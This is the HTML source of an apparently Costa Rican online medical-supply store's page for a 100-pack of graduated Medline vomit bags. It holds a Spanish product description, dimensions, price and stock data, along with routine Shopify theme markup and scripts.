<p><span class="cf0">La bolsa cuenta con marcas graduadas visibles en la parte frontal que indican el volumen en onzas líquidas y centímetros cúbicos (cc/ml), facilitando la medición aproximada del contenido. Esto es especialmente útil para el seguimiento médico y la documentación clínica.</span></p>
<p> </p>
<p><span class="cf0">Estas bolsas son de un solo uso y se desechan fácilmente con la basura normal, eliminando la necesidad de limpieza o esterilización posteriores y asegurando un manejo seguro y sencillo.</span></p>
<p> </p>
<p><span class="cf0">Características técnicas:</span></p>
<p><span class="cf0">Altura: 7 pulgadas</span></p>
<p><span class="cf0">Longitud: 13.5 pulgadas</span></p>
<p><span class="cf0">Ancho: 17 pulgadas</span></p>
<p><span class="cf0">Sin látex, fabricadas con materiales seguros para evitar alergias</span></p>
<p><span class="cf0">Producto de calidad hospitalaria, fabricado por MEDLINE</span></p>
<p><span class="cf0">Código fabricante: NON70600</span></p>
<p> </p>
<p><span class="cf0">Nota importante: Este producto no cumple con las especificaciones HCPCS para codificación médica. Para cualquier duda sobre cobertura o reembolso, consulte con su pagador o administrador del plan.</span></p>
<p> </p>
<p><span class="cf0">Este dispositivo médico ofrece una experiencia de uso mejorada, con máxima comodidad y seguridad comprobada. Es ideal para profesionales exigentes que buscan la perfección en el cuidado del paciente.</span></p>
<!--EndFragment -->
</li>
</ul>
                  </div><div id="shopify-block-AQmhoNFVLY0d0WlBkY__uploadly_file_upload_app_block_tFqeH7" class="shopify-block shopify-app-block">
    <div
      data-ph_storeName="https://todomedicacr.com"
      data-photouploadapp-product-json="{&quot;id&quot;:7964687433979,&quot;title&quot;:&quot;Bolsa para Vómito Graduada – Paquete con 100 unidades&quot;,&quot;handle&quot;:&quot;bolsa-vomito-medline-graduada-pkt100&quot;,&quot;description&quot;:&quot;\u003cul\u003e\n\u003cli\u003e\n\u003c!--StartFragment --\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eBolsa para Vómito Graduada \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e– Paquete con 100 unidades\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003eDise\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eñadas para ofrecer una solución higiénica y práctica, estas bolsas para vómito ayudan a capturar el contenido de manera completa, reduciendo el desorden y los olores desagradables que suelen acompañar estas situaciones. Son ideales para mejorar la comodidad tanto del paciente como del cuidador en entornos hospitalarios o clínicos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eLa bolsa cuenta con marcas graduadas visibles en la parte frontal que indican el volumen en onzas líquidas y centímetros cúbicos (cc\/ml), facilitando la medición aproximada del contenido. Esto es especialmente útil para el seguimiento médico y la documentación clínica.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eEstas bolsas son de un solo uso y se desechan fácilmente con la basura normal, eliminando la necesidad de limpieza o esterilización posteriores y asegurando un manejo seguro y sencillo.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eCaracterísticas técnicas:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eAltura: 7 pulgadas\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eLongitud: 13.5 pulgadas\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eAncho: 17 pulgadas\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eSin látex, fabricadas con materiales seguros para evitar alergias\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eProducto de calidad hospitalaria, fabricado por MEDLINE\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eCódigo fabricante: NON70600\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eNota importante: Este producto no cumple con las especificaciones HCPCS para codificación médica. Para cualquier duda sobre cobertura o reembolso, consulte con su pagador o administrador del plan.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eEste dispositivo médico ofrece una experiencia de uso mejorada, con máxima comodidad y seguridad comprobada. Es ideal para profesionales exigentes que buscan la perfección en el cuidado del paciente.\u003c\/span\u003e\u003c\/p\u003e\n\u003c!--EndFragment --\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e&quot;,&quot;published_at&quot;:&quot;2022-11-02T15:45:49-06:00&quot;,&quot;created_at&quot;:&quot;2022-11-02T15:45:49-06:00&quot;,&quot;vendor&quot;:&quot;Yire Medica HP.S.A&quot;,&quot;type&quot;:&quot;&quot;,&quot;tags&quot;:[&quot;Medline&quot;],&quot;price&quot;:1150000,&quot;price_min&quot;:1150000,&quot;price_max&quot;:1150000,&quot;available&quot;:false,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:46934966108411,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;NON70600&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:false,&quot;name&quot;:&quot;Bolsa para Vómito Graduada – Paquete con 100 unidades&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:1150000,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&quot;,&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/NON70600_2.png?v=1760455585&quot;],&quot;featured_image&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:39921767153915,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&quot;,&quot;width&quot;:1000},{&quot;alt&quot;:null,&quot;id&quot;:39921767416059,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/NON70600_2.png?v=1760455585&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/files\/NON70600_2.png?v=1760455585&quot;,&quot;width&quot;:1000}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cul\u003e\n\u003cli\u003e\n\u003c!--StartFragment --\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eBolsa para Vómito Graduada \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e– Paquete con 100 unidades\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003eDise\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eñadas para ofrecer una solución higiénica y práctica, estas bolsas para vómito ayudan a capturar el contenido de manera completa, reduciendo el desorden y los olores desagradables que suelen acompañar estas situaciones. Son ideales para mejorar la comodidad tanto del paciente como del cuidador en entornos hospitalarios o clínicos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eLa bolsa cuenta con marcas graduadas visibles en la parte frontal que indican el volumen en onzas líquidas y centímetros cúbicos (cc\/ml), facilitando la medición aproximada del contenido. Esto es especialmente útil para el seguimiento médico y la documentación clínica.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eEstas bolsas son de un solo uso y se desechan fácilmente con la basura normal, eliminando la necesidad de limpieza o esterilización posteriores y asegurando un manejo seguro y sencillo.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eCaracterísticas técnicas:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eAltura: 7 pulgadas\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eLongitud: 13.5 pulgadas\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eAncho: 17 pulgadas\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eSin látex, fabricadas con materiales seguros para evitar alergias\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eProducto de calidad hospitalaria, fabricado por MEDLINE\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eCódigo fabricante: NON70600\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eNota importante: Este producto no cumple con las especificaciones HCPCS para codificación médica. Para cualquier duda sobre cobertura o reembolso, consulte con su pagador o administrador del plan.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eEste dispositivo médico ofrece una experiencia de uso mejorada, con máxima comodidad y seguridad comprobada. Es ideal para profesionales exigentes que buscan la perfección en el cuidado del paciente.\u003c\/span\u003e\u003c\/p\u003e\n\u003c!--EndFragment --\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e&quot;}"
      data-photouploadapp-collections-json="[{&quot;id&quot;:204648480930,&quot;handle&quot;:&quot;cuidado-del-paciente&quot;,&quot;updated_at&quot;:&quot;2026-01-17T11:59:05-06:00&quot;,&quot;published_at&quot;:&quot;2020-07-02T10:37:37-06:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;published_scope&quot;:&quot;web&quot;,&quot;title&quot;:&quot;Cuidado del Paciente&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;image&quot;:{&quot;created_at&quot;:&quot;2023-04-27T13:54:36-06:00&quot;,&quot;alt&quot;:&quot;Imagen de artículos de cuidado del paciente enfocados en comodidad y atención&quot;,&quot;width&quot;:1080,&quot;height&quot;:1080,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/collections\/cuidado-del-paciente.jpg?v=1742842656&quot;}},{&quot;id&quot;:204645564578,&quot;handle&quot;:&quot;medicina-general&quot;,&quot;updated_at&quot;:&quot;2026-01-16T06:06:42-06:00&quot;,&quot;published_at&quot;:&quot;2020-07-02T10:37:37-06:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;published_scope&quot;:&quot;web&quot;,&quot;title&quot;:&quot;Medicina General&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;image&quot;:{&quot;created_at&quot;:&quot;2023-04-27T13:54:55-06:00&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:1080,&quot;height&quot;:1080,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/collections\/medicina-general.webp?v=1742842139&quot;}}]"
      id="photouploadapp"
    ></div>
  

</div>
<a href="/products/bolsa-vomito-medline-graduada-pkt100" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20546462613755__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20546462613755__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&width=550 550w,//todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todomedicacr.com/cdn/shop/files/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583&width=1445"
    alt="Bolsa para Vómito Graduada – Paquete con 100 unidades"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39921767153915"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&width=550 550w,//todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todomedicacr.com/cdn/shop/files/NON70600_2.png?v=1760455585&width=1445"
    alt="Bolsa para Vómito Graduada – Paquete con 100 unidades"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39921767416059"
  ></div>
  </div>
</product-modal>


  

<script src="//todomedicacr.com/cdn/shop/t/23/assets/product-modal.js?v=52128055760098790431763766626" defer="defer"></script>
    <script src="//todomedicacr.com/cdn/shop/t/23/assets/media-gallery.js?v=116888628631191181381763766626" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20546462613755__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20546462613755__main"]') ||
        document.querySelector('variant-selects[data-section="template--20546462613755__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20546462613755__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20546462613755__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Bolsa para Vómito Graduada – Paquete con 100 unidades",
      "url": "https:\/\/todomedicacr.com\/products\/bolsa-vomito-medline-graduada-pkt100",
      "image": [
          "https:\/\/todomedicacr.com\/cdn\/shop\/files\/NON70600_aa1f4270-452b-4fc8-bb70-4881639939a8.png?v=1760455583\u0026width=1920"
        ],
      "description": "\n\n\nBolsa para Vómito Graduada – Paquete con 100 unidades\n \nDiseñadas para ofrecer una solución higiénica y práctica, estas bolsas para vómito ayudan a capturar el contenido de manera completa, reduciendo el desorden y los olores desagradables que suelen acompañar estas situaciones. Son ideales para mejorar la comodidad tanto del paciente como del cuidador en entornos hospitalarios o clínicos.\n \nLa bolsa cuenta con marcas graduadas visibles en la parte frontal que indican el volumen en onzas líquidas y centímetros cúbicos (cc\/ml), facilitando la medición aproximada del contenido. Esto es especialmente útil para el seguimiento médico y la documentación clínica.\n \nEstas bolsas son de un solo uso y se desechan fácilmente con la basura normal, eliminando la necesidad de limpieza o esterilización posteriores y asegurando un manejo seguro y sencillo.\n \nCaracterísticas técnicas:\nAltura: 7 pulgadas\nLongitud: 13.5 pulgadas\nAncho: 17 pulgadas\nSin látex, fabricadas con materiales seguros para evitar alergias\nProducto de calidad hospitalaria, fabricado por MEDLINE\nCódigo fabricante: NON70600\n \nNota importante: Este producto no cumple con las especificaciones HCPCS para codificación médica. Para cualquier duda sobre cobertura o reembolso, consulte con su pagador o administrador del plan.\n \nEste dispositivo médico ofrece una experiencia de uso mejorada, con máxima comodidad y seguridad comprobada. Es ideal para profesionales exigentes que buscan la perfección en el cuidado del paciente.\n\n\n",
      "sku": "NON70600",
      "brand": {
        "@type": "Brand",
        "name": "Yire Medica HP.S.A"
      },
      "offers": [{
            "@type" : "Offer","sku": "NON70600","availability" : "http://schema.org/OutOfStock",
            "price" : 11500.0,
            "priceCurrency" : "CRC",
            "url" : "https:\/\/todomedicacr.com\/products\/bolsa-vomito-medline-graduada-pkt100?variant=46934966108411"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 75px;
  }
  .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 48px;
  }
  @media screen and (min-width: 750px) {
    .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 100px;
    }
    .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 64px;
    }
  }

  .shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 215, 226, 224;
  }
  .bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-background-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20546463629563__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20546463629563__footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20546463629563__footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--20546463629563__footer.color-custom {
    --color-background: 42, 184, 205;
    --gradient-background: #2ab8cd;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--20546463629563__footer color-custom gradient section-sections--20546463629563__footer-padding animate-section animate--hidden" data-animations='' data-type='5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU='><div class="footer__content-top page-width"><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/61556163359653" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/todo_medica/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 0;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
